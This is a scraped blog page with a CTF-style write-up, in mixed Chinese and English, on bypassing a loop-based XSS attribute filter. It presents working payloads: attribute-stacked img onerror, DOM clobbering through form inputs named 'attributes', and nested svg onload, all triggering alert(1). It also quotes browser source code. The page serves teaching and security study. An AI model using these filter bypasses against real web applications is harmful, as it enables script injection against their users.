当前位置:网站首页>XSS - Bypass for loop filtering
XSS - Bypass for loop filtering
2022-08-04 00:22:00 【H2223】
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
</body>
<script>
const data = decodeURIComponent(location.hash.substr(1));
const root = document.createElement('div');
root.innerHTML = data;
//这里模拟了XSS过滤的过程,方法是移除所有属性
for (let el of root.querySelectorAll('*')) {
for (let attr of el.attributes) {
el.removeAttribute(attr.name);
}
}
document.body.appendChild(root);
</script>
</html>code care:将#The following data is put indiv便签中,and filter all attributes in the tag
尝试输入#<img src=1 οnerrοr=javascript:alert(1)>
The output in the page is:<img οnerrοr="javascript:alert(1)">,显然forThe loop did not have the desired effect and was only removedsrc属性,onerror没有被删除,但没有src就无法执行javascript:alert(1)
a = [1, 2, 3, 4, 5, 6]
for i in a:
if i == 2:
a.remove(i)
print(i)
1
2
4
5
6
以上Python代码的意思是:循环遍历a列表,并去掉2,正常应该输出1,3,4,5,6但是输出了2,反而3没了,这是因为for循环遍历到2时下标是1,遍历下标2的时候,因为2已经被删了,下标2对应的值是4,下标1对应的值是3,而下标1It has been traversed before2
Looking at this nowCTF题
Since he will not filter out all attributes,Just write a few more properties and try
#<img%20xxx=aaa%20src=1%20οnerrοr=javascript:alert(1)>
输出:<img src="1"> 发现src被输出了
Try adding a few more properties
#<img xxx=aaa src=1 title=aaa οnerrοr=javascript:alert(1)> 这就成功了
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
</body>
<script>
const data = decodeURIComponent(location.hash.substr(1));
const root = document.createElement('div');
root.innerHTML = data;
// // 这里模拟了XSS过滤的过程,方法是移除所有属性
for (let el of root.querySelectorAll('*')) {
let attrs = [];
for (let attr of el.attributes) {
attrs.push(attr.name);
}
for (let name of attrs) {
el.removeAttribute(name);
}
}
document.body.appendChild(root);
</script>
</html>Now add a little more difficulty,There will be no problem with the above code,Because now the data is put into an array first,再删除,Not operating on the same array.
The previous answer doesn't work anymore,No matter how many properties are written, they will be deleted
<div><img></div>
Now there are two ideas:
1,别进循环.
2,进循环,But useful data is not deleted
方法一
root.querySelectorAll可以获取div下的子元素
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<form id="x" tabindex="1" onfocus="alert(1)">
<input name="attributes">
<input name="attributes">
</form>
</body>
<script>
console.log(window.x.attributes) //RadioNodeList(2) [input, input, value: ""]
</script>
</html>
attributes可以获取标签
从以上例子,我们可以看到,attributes只获取了input标签,而formAttributes in sticky notes are not fetched
<form id="x" tabindex="1" οnfοcus="alert(1)">
<input name="attributes">
<input name="attributes">
</form>
将其输入,The conjecture was later confirmed
<div><form id="x" tabindex="1" onfocus="alert(1)"> <input> <input> </form></div>只过滤了input标签
#<form%20tabindex=1%20οnfοcus="alert(1)"%20autofocus="true"%20>%20<input%20name="attributes">%20<input%20name="attributes">%20</form>
然后一直按tab,就可以弹窗了
方法二
别进循环,也就是说在innerHTMLexecute the command
重要知识点:js代码会阻塞dom树的构建,先运行js代码,再构建dom树
void SVGSVGElement::FinishParsingChildren() {
SVGGraphicsElement::FinishParsingChildren();
// The outermost SVGSVGElement SVGLoad event is fired through
// LocalDOMWindow::dispatchWindowLoadEvent.
if (IsOutermostSVGSVGElement())
return;
// finishParsingChildren() is called when the close tag is reached for an
// element (e.g. </svg>) we send SVGLoad events here if we can, otherwise
// they'll be sent when any required loads finish
SendSVGLoadEventIfPossible();
}这是HTML部分源码,其中if (IsOutermostSVGSVGElement()),Just decide if there is only onesvg标签,如果是就返回,如果不是就运行SendSVGLoadEventIfPossible()
bool SVGElement::SendSVGLoadEventIfPossible() {
if (!HaveLoadedRequiredResources())
return false;
if ((IsStructurallyExternal() || IsA<SVGSVGElement>(*this)) &&
HasLoadListener(this))
DispatchEvent(*Event::Create(event_type_names::kLoad));
return true;
}code care:只要是svg标签,并且有onloadThe event can go to the second oneif里面,运行DispatchEvent(*Event::Create(event_type_names::kLoad));
就可以加载onload事件
总结:要两个svg标签,有onload事件
#<svg><svg/οnlοad=alert(1)> 这样就成功了
边栏推荐
- pcl点云数据 转化为 Eigen::Map
- The curl using guide
- 搭建好pytorch环境后,pip和conda指令不能用
- corn表达式 具体详解与案例
- The world's first mass production, with the most fixed points!How does this AVP Tier1 lead?
- After building the pytorch environment, the pip and conda commands cannot be used
- 跨域问题解决方式 代理服务器
- 扩展卡尔曼滤波EKF
- ENS域名注册量创历史新高 逆市增长之势?光环之下存在炒作风险
- c语言分层理解(c语言指针(上))
猜你喜欢

Why Flutter Flutter of tutorials is the best choice for business?

2015年开源大事件汇总


Modulo operation (MOD)
![2022-08-03:以下go语言代码输出什么?A:2;B:3;C:1;D:0。 package main import “fmt“ func main() { slice := []i](/img/a9/6de3c2bae92d09b13b1c36e01f86c2.png)
2022-08-03:以下go语言代码输出什么?A:2;B:3;C:1;D:0。 package main import “fmt“ func main() { slice := []i


【超详细教程】LVS+KeepAlived高可用部署实战应用

智能管理PoE交换机


【链路聚合原理及配置】


求解同余方程 数论 扩展欧几里得

Talking about the future development direction of my country's industrial parks


分子个数 数论(欧拉函数 前缀和
随机推荐
ES6高级-迭代器与生成器的用法
ping数据包中的进程号
浅谈我国产业园区未来的发展方向
第1章:初识数据库与MySQL----MySQL安装
LeetCode 0155. 最小栈
手撕Nacos源码,今日撕服务端源码
【详细教程】一文参透MongoDB聚合查询
绕任意轴旋转矩阵推导
The Beijing E-sports Metaverse Forum was successfully held
JS get parameter value of URL hyperlink
LYVE1抗体丨Relia Tech LYVE1抗体解决方案
ros mavros stereo读取rosbag并记录IMU和图片到文件夹
Nanoprobes丨Nanogold-抗体和链霉亲和素偶联物
NLP resources that must be used for projects [Classified Edition]
Free自由协议系统开发
分子个数 数论(欧拉函数 前缀和
LeetCode 19:删除链表的倒数第 N 个结点
Node.js的基本使用(三)数据库与身份认证
Three.js入门详解
做项目一定用得到的NLP资源【分类版】